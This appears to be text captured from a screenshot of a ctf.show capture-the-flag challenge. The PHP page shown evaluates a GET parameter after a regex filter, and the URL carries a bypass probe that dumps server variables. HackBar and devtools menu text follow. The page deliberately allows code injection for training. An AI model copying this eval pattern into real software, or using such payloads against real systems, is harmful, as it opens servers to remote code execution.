 发出耀眼的光
<?php
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2022-03-19 12:10:55
# @Last Modified by: h1xa
# @Last Modified time: 2022-03-19 13:27:18
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);
}
?>
array(4) { ["_GET"]=> array(1) { ["code"]=> string(29) "var_dump(get_defined_vars());" } ["_POST"]=> array(1) { [1]=> string(1) "1" } ["_COOKIE"]=> array(1) { ["cf_clearance"]=> string(426) "ZuK66QChNGftyyiGS39xGqXjRvrgqwc7dpO
SHtYMtmhonoQh3f9JFLxlX5e8ZPl2H.d.1t6d9JUkU8A48zWJ8kwl3L9eAExpcFayYenFfR8OxZ7NWlafUA3eW..1Ql.yEeMVQsO2dN0LeOWb9v9mBTw9f9lNiJBsuz0wNfBuxQoVypAzPhH9KeUpkB22hemlwS35.DR.pfloutzMUBCc7K.SMPWBv
} ["_FILES"]=> array(0) { } }
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://770d5d67-9333-42da-bba4-d0486d4e6a7a.challenge.ctf.show/?code=var_dump(get_defined_vars());
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=1
Name
sec-ch-ua